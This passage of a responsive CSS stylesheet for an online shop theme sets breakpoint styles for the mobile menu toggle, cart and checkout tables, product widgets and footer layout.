        font-size: 15px; 
        letter-spacing: 0px;
        line-height: 20px;
        margin-top: 9px;
    }
    .product_socials_btn a { 
        margin: 0 -1px 0 0;
    }
    
    .price_slider_amount > input[type="submit"] { 
        width: 67px;
        font-size: 11px;
    }
    .price_slider_amount > input[type="text"] { 
        width: 95px;
        font-size: 11px;
    }
    .product_sale_widget   a { 
        display: block !important;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
        letter-spacing: 0;
    }
    .cart_total_titles div{
        font-size: 12px; 
        padding: 10px 14px;
    }
    #editModal .modal-dialog {
        max-width: 800px;
    }
     .col.ship_add_col,
     .col.purchesed_col {
        width: 150px;
        flex: 0 0 150px;
    }
    .pagination li a { 
        padding: 8px 11px; 
    }
}
/* =========================================== */
/* !!!           max width 991px           !!! */
/* =========================================== */
@media (max-width:991px) {
	a.remove{
	display: initial;
    width: 100%;
	}
	.plus-minus-btn{
	justify-content: center;
	}
     /* navbar toggle */
    .menu-trigger {
        width: 28px;
        height: 18px;
        position: absolute;
        right: 15px;
        top: -50px;
        cursor: pointer;
        display: inline-block;
        vertical-align: top;
        z-index:999;
        padding: 0;
        margin: 0;
        border: 0;
        background: transparent;
        -webkit-border-radius: 0;
        border-radius: 0;
    }
    .menu-trigger .nav-line {
        width: 100%;
        position: absolute;
        top: 0;
        right: 0;
        height: 2px;
        background: #ffd200;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        backface-visibility: hidden;
    }
    .menu-trigger .nav-line.nav-line-1 {
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    .menu-trigger .nav-line.nav-line-2 {
        top: 50%;
        margin-top: -1px;
        right: 0;
        -webkit-transition: all 0.3s 0.3s ease;
        transition: all 0.3s 0.3s ease;
        width: 100%;
    }
    .menu-trigger .nav-line.nav-line-3 {
        bottom: 0;
        top: auto;
        right: 0;
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    /* navbar toggle open/active */
    .menu-trigger.open .nav-line {
        background: #ffd200;
    }
    .menu-trigger.open .nav-line-1 {
        top: 50%;
        margin-top: -1px;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    .menu-trigger.open .nav-line-2 {
        opacity: 0;
        -webkit-transition: all 0.3s, opacity 0.3s 0s;
        transition: all 0.3s, opacity 0.3s 0s;
    }
    .menu-trigger.open .nav-line-3 {
        bottom: 50%;
        margin-bottom: -1px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    /*	#navbar, #navbar:not(.show) }*/
    .menu-show {
        overflow: hidden;
    }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
        position: relative;
        padding: 0 15px;
    }
    #navbar {
        /*
		min-height: 100%;
		max-height: 100%;
		height: 100%;
*/
        width: 100%;
        padding: 0;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        border: 0;
        background: #1f4c94;
        z-index: 9;
        /*
		-webkit-transform: translateX(-100%);
		-moz-transform: translateX(-100%);
		transform: translateX(-100%);
*/
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /*		display: block;*/
    }
    #navbar.show {
        /*
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
*/
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item:first-of-type {
        padding-left: 15px;
    }
    .navbar .navbar-nav .nav-item {
        padding: 10px 15px;
        margin: 0;
        text-align: left;
    }
    .navbar .navbar-nav .nav-item a,
    .navbar .navbar-nav .nav-item:last-of-type a {
        color: #ffffff;
    }
    .navbar .navbar-nav .nav-item a.active,
    .navbar .navbar-nav .nav-item a:hover,
    .navbar .navbar-nav .nav-item a:focus,
    .navbar .navbar-nav .current-menu-item.nav-item a {
        color: #62be88;
        background-color: transparent;
    }
    .navbar .navbar-nav .nav-item a:hover:before,
    .navbar .navbar-nav .nav-item a.active:before {
        opacity: 0;
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item a {
        padding: 0;
        /*display: inline-block;*/
    }
    .dropdown-menu {
        background: transparent;
        border: none;
       padding: 10px 0 0 10px;
    }
    .dropdown-item {  
        border-left: 0; 
        margin:0 0 5px;
    }
    .navbar-nav  .menu-item-has-children:before {
        content: "\f107";
        font-weight: 900;
        font-family: "Font Awesome 5 Free";
        position: absolute;
        right: 15px;
        width: 12px;
        top: 0;
        height: 43px;
        text-align: center;
        line-height: 48px;
        font-size: 18px;
        color: #ffffff;
        transition: color 0.2s ease, background-color 0.2s ease, transform 0.3s ease;
        cursor: pointer;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
        -webkit-backface-visibility: hidden;
        z-index: 999;
	}
	.navbar-nav .menu-open.menu-item-has-children:before {
		-moz-transform: translateY(0px) rotate(180deg);
		-webkit-transform: translateY(0px) rotate(180deg);
		-o-transform: translateY(0px) rotate(180deg);
	}
    .navbar-nav .dropdown-menu li {
        padding: 5px 0;
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu {
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu li.col-inner > a { 
        margin: 0;
        display: block;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col {
        flex: 0 0 100%;
        padding: 0;
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 0;
    }
    ul.sub-menu.inner_menu {
        display: none;
    }
    .toggles{
        display: none;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col .menu-item-has-children:before { 
        right: 0;
    }
    .container {
        max-width: 100%;
    }
    .top_bar .top_bar_links li {
        margin: 0 0 0 9px;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
    }
    .header-search .search-input {
        width: 100%;
    } 
     .logo_lists {
        padding-right: 55px;
    }
    .logo_lists ul li a span {
        display: none;
    } 
    .btn-default {
        padding: 10px 10px;
        letter-spacing: 0;
    }
    .offer_box_content h2 {
        font-size: 17px; 
    }
    .content-title { 
        font-size: 18px;
    }
    .tabs-list li a { 
        font-size: 16px; 
    }
    .featured_product_details .product-title {
        font-size: 15px;
        line-height: 20px;
    }
    .featured_product_details p { 
        line-height: 20px;
    }
    .featured_product_details .product_socials_btn { 
        opacity: 1;
        visibility: visible;
    }
    .product_socials_btn {
        opacity: 1;
        visibility: visible; 
        position: relative; 
    }
    .deal_of_day_inner { 
        border-bottom: 1px solid #e6e5e5;
        margin-bottom: 30px;
    }
    #featuredproimg2 {
        border-left: 0;
    }
    .footer_bottom .col-lg-3.col-md-12 {
        order: 3;       
    }
    .footer_bottom p {text-align: center!important; padding: 10px 0 0 0;}
    .product_price_row { 
        justify-content: start;
    }
    .filter_toggle_btn {
        display: none;
    }
    .list_view_row .row {
        padding-bottom: 30px;
        margin-bottom: 30px !important;
    }
    .sale-img { 
        margin-bottom: 10px;
        margin-right: 0;
    }
    li.dropdown-a.dd br {
        display: none;
    }
    li.dropdown-a.dd i {
        display: inline-block;
    }
    .logo_lists .dropdown-a span {
        margin-top: 0;
        display: inline-block;
    }
    .order_details_table .order_detail_row { 
        display: block;
    }
    .order_table_col {
        display: flex;
        width: 100%;
        flex-wrap: nowrap;
    }
    .order_table_col div {
        border-bottom: 1px solid #dddddd;
        flex: 0 0 50%;
        border-left: 1px solid #ddd;
    }
    .col.ship_add_col,  .col.purchesed_col {
        width: 100%;
        flex: 0 0 100%;
    }
}
/* =========================================== */
/* !!!           max width 767px           !!! */
/* =========================================== */
@media (max-width:767px) {
	.thumb-box{
		display: inline-block;
	}
	.mobile_search{
	   display: block;
	   width: 95%;
	   margin: 5px auto;
	}
	.mobile_search .search-input{
	border: 1px solid;
	}
	.top_bar { 
        display: none;
    }
    .top_search {
        display: none;
    }
    .offer_box_inner {
        text-align: center;
        margin: 0 auto 20px auto;
    } 
    .offer_box_img img {
        width: 100%;
    }
    .footer-widget.about {
        border-right: 0;
        margin-right: 0;
    }
    .footer_bottom_menu{
        justify-content: center;
        margin-bottom: 10px;
    }
    .accepted-payment-methods{
        justify-content: center !important;
    }
    .main_banner_caption {
        padding-left: 8px;
    }
    .hiro_title {
        font-size: 13px; 
        line-height: 17px;
    }
    .banner_content_inner p {
        font-size: 11px; 
        line-height: 13px;
        margin-top: 4px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 158px;
    }
    .hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev { 
        width: 4%; 
        height: 44px; 
        font-size: 10px; 
    }
    .filter-btn { 
        justify-content: flex-start;
        margin-left: 0; 
        margin-top: 15px;
    }
    .product-gallery-filter .row:before{
        display: none;
    }
    .product_sale_widget  a { 
        display: block !important;
    }
    .price_slider_amount > input[type="submit"] {
            width: 46px;
        letter-spacing: 0px;
        font-size: 10px
    }
    .price_slider_amount > input[type="text"] {
        width:79px; 
    }
    .pro-widget {
        margin: 0 0 30px;  
        padding: 15px 15px;
    }
    .pro-title {
        font-size: 14px;
    }
    .prodescfullTabContent { 
        padding: 4%;
    }
    .product_single_content .listview_product_details {
        margin-top: 30px;
    }
    /************* cart page **********/
	.cart-woocommerce table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.product-remove:before,
	.cart-woocommerce-page table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.product-remove:before {
		display: none;
	}
	
	.cart-woocommerce table.shop_table_responsive tbody th,
	.cart-woocommerce table.shop_table_responsive thead,
	.cart-woocommerce-page table.shop_table_responsive tbody th,
	.cart-woocommerce-page table.shop_table_responsive thead {
		display: none;
	}
	.cart-woocommerce table.shop_table_responsive tr,
	.cart-woocommerce-page table.shop_table_responsive tr {
		display: block;
	}
	.cart-woocommerce table.shop_table_responsive tr td:before,
	.cart-woocommerce-page table.shop_table_responsive tr td:before {
		content: attr(data-title)": ";
		float: left;
		font-weight: 600;
		color: #000;
	}
    .cart-woocommerce table.shop_table_responsive tr td.product-thumbnail:before, 
    .cart-woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
		content: '';
	} 
	.cart-woocommerce table.shop_table_responsive tr td,
	.cart-woocommerce-page table.shop_table_responsive tr td {
		display: block;
		text-align: right;
	}
	.cart-woocommerce #content table.cart .product-thumbnail,
	.cart-woocommerce table.cart .product-thumbnail,
	.cart-woocommerce-page #content table.cart .product-thumbnail,
	.cart-woocommerce-page table.cart .product-thumbnail {
		text-align: center;
	}
	.cart-woocommerce .cart-collaterals .cart_totals a.button.alt,
	.cart-woocommerce-page .cart-collaterals .cart_totals a.button.alt {
		width: 100%;
	}
	.quantity {
		max-width: 270px;
		position: relative;
	}
	td.product-quantity .quantity {
		float: right;
	}
	.cart-woocommerce #content table.cart td.actions .coupon,
	.cart-woocommerce table.cart td.actions .coupon {
		float: none;
		padding-bottom: 0.5em;
	}
	.cart-woocommerce #content table.cart td.actions .button,
	.cart-woocommerce table.cart td.actions .button {
		width: 100%;
	}
	.cart-woocommerce #content table.cart td.actions .coupon .input-text,
	.cart-woocommerce table.cart td.actions .coupon .input-text  {
		margin: 0 0 10px;
	}
	.cart-woocommerce #content table.cart td,
	.cart-woocommerce #content table.cart th,
	.cart-woocommerce table.cart td,
	.cart-woocommerce table.cart th  {
		float: left;
		width: 100%;
		text-align: right;
		padding: 10px!important;
	}
	.cart-woocommerce table.shop_table_responsive tr:nth-child(2n) td  {
		background-color: rgba(0, 0, 0, 0.02);
	}
    table.shop_table input#coupon_code { 
        width: 100%;
        margin-bottom: 10px;
    }
    table.shop_table  .btn-default {
        padding: 10px 20px;
    }
    label.tab-label img {
        max-width: 200px;
    }
    .btn-default {
        padding: 11px 20px;
    }
    .register_form {
        margin-top: 20px;
    }
    form.checkout_coupon input {
        max-width: 324px;
    }
    .my_acc_rightbar {
        margin-top: 40px;
    }
    .order_details_table .order_detail_row { 
        width: 100%;
        margin: 30px auto 0;
        justify-content: center !important;
    }
    .entry_result {
        text-align: center;
    }
	.quickview_product .tiles {
		position: inherit;
	}
	.navbar-brand  img{
		max-width:90px;
	}
	.logo_lists ul li {
		margin-left: 15px;
	}
	.dropdown-a {
		padding: 0 6px 0 10px;
	}
	.dropdown-menu > li > a, #footer .theme_bg{
	text-align: center;
	}
	.responbig{
		display: none;
	}
	
	.poroduct_item_block {   
		text-align: center;
	}
	.product_price_row {
		display: block !important;
	}
	.cart_item_quontaty_row .d-flex {
		display: -ms-flexbox!important;
		display: inline-block!important;
	}
	.mobile_top_bar{display:block;}	/*
	.sidebar.left-sidebar {
		display: none;
	}	*/
}
/* =========================================== */
/* !!!           max width 575px           !!! */
/* =========================================== */
.responsmall .contact_wrapper .contact_address::before,
.responsmall .contact_wrapper .email::before,
.responsmall .contact_wrapper .phone::before{
		background-image: none !important;
	}
@media (min-width: 768px){
	.responsmall{
		display: none;
	}
}
@media (max-width:575px) {
	.footer-po-ab-ac ul li{
		display: inline-block;
		padding: 0px 10px;
		margin-bottom: 0px;
	}
	.footer-po-ab-ac .footer-widget h2{
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget h2 {
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget .contact_wrapper li{
		margin-bottom: 12px;
	}
    .menu-trigger { 
        top: -40px;
    } 
	.logo_lists ul li a{margin-right: 10px;}
    form.checkout_coupon input {
        max-width: 100%;
        margin-bottom: 10px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 150px;
    }
    .footer_bottom_menu li a {
        padding: 0 6px;
        font-size: 12px;
    }
    .content-title span { 
        font-size: 14px;
        display: block;
        padding: 0;
        margin: 15px 0 0 0;
    }
    #shopdepartment .owl-nav { 
        top: 24px;
        right: -15px;
    }
    /*.heading_line { 
        display: block !important;
    }*/
    .tabs-list li {
        margin-left: 0;
        margin-right: 13px;
    }
    .tabs-list li a {
        font-size: 14px;
        text-align: left;
        margin-top: 10px;
        display: block;
    }
    .owl-carousel .owl-item .cat-outer-block img { 
        width: auto;
        margin: 0 auto;
    }
    .sale-img {
        max-width: 300px;
        margin-right: 0;
        text-align: center;
    }
    .product_category_rightbar { 
        margin-bottom: 40px;
    }
    .filter-btn {
        justify-content: flex-start;
        margin-left: 0;
        margin-top: 15px;
        display: block !important;
        width: 100%;
    }
    .sidebar.left-sidebar {
        order: 2;
    }
    .breadcrumb-1 {
        margin-left: 0 !important;
        justify-content: flex-start !important;
        margin-top: 20px;
    }
    .logo_lists {
        padding-right: 30px;
    }
    .logo_lists > ul.d-flex {
        align-items: center;
    }
    .breadcrumb-1 li a { 
        font-size: 11px;
        line-height: 16px;
        display: inline-block;
    }
    .product_single_content .breadcrumb-1 { 
        margin-top: 0;
    }
    .plus-minus-btn input { 
        max-width: 70px;
    }
    .prodescfullTab .nav-link { 
        font-size: 11px;
        padding: 6px 8px;
        letter-spacing: 0;
    }
    .prodescfullTabContent {
        padding: 7%;
    }
    .comments-meta h4 span { 
        font-size: 12px;
    }
    .cart_total_data > div,
    .cart_total_titles div { 
        line-height: 25px; 
        padding: 6px 11px; 
            background: transparent;
        border-bottom: 0;
    }
    .cart_total_data .cart_total_titles{
        border: 0;
        border-radius: 0;
            background: transparent;
    }
    .cart_total_data .cart_header_data {
        border-bottom: 1px solid #dddddd !important;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .cart_total_data span.d-block.d-md-none {
        text-align: left;
        font-weight: 600;
        color: #000000;
    }
    .cart_body_data {
        background-color: rgba(0, 0, 0, 0.02) !important;
        text-align: right;
        border-bottom: 1px solid #dddddd !important;
    }
    .cart_footer_data {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .checkout_proceed_btn_wrap .btn-default {
        padding: 10px 20px;
        width: 100%;
    }
    #ship-to-different-address span {  
        font-size: 11px; 
    }
    .chackout_twocol_layout textarea.form-control {
        height: 100px !important;
        line-height: 16px;
        padding: 15px 10px;
    }
    .radio-tabs { 
        padding: 20px 10px; 
    }
    label.tab-label img {
        max-width: 77px;
    }
    .radio-tabs .tab-label { 
        font-size: 12px;
    }
    .billdivtit { 
        display: block; 
    }
    .billdiv .checkbtn { 
        margin-top: 12px;
    }
    .addrsses ul li h4 span { 
        padding: 8px 8px; 
        font-size: 12px; 
        margin: 5px 0;
        display: block;
        line-height: normal;
    }
} 
@media (max-width: 480px){
	.add-buy-inqury{
		display: block;
		padding-top: 10px;
	}
	.add-buy-inqury .btn-default{
		padding: 9px 20px;
	}
	.shop_by_department_slider_head{
		padding: 15px 15px 0px 15px;
	}
	.shop_by_department_slider_wrap{
		padding: 15px 0;
	}
}
/* =========================================== */
/* !!!           max width 414px           !!! */
/* =========================================== */
@media (max-width:414px) {}
/* =========================================== */
/* !!!           max width 375px           !!! */
/* =========================================== */
@media (max-width:375px) {}
/* =========================================== */
/* !!!           max width 321px           !!! */
/* =========================================== */
@media (max-width:321px) {}
/*------------------------------------------------------------------- */
/* !! MIN WIDTH 240 TO MAX WIDTH 320 TO ORIENTATION:LANDSCAPE !! */
/*------------------------------------------------------------------- */
@media only screen and (min-width: 320px) and (max-width: 767px) and (orientation:landscape) {}